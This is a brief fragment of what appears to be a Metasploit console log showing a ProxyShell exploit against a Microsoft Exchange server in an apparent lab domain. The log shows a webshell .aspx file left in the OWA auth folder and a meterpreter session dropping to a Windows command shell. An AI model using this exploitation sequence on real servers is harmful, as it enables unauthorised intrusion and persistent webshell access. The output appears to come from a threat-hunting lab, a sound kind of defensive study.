 [!] This exploit may require manual cleanup of '\\\\exchange1.threathunt.local\C
$\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\NIAb8G
YltR.aspx' on the target
[*] Removing the mailbox export request
meterpreter > shell
Process 16012 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>powershell -c "echo proxyshell"
powershell -c "echo proxyshell"
proxyshell
c:\windows\system32\inetsrv>exit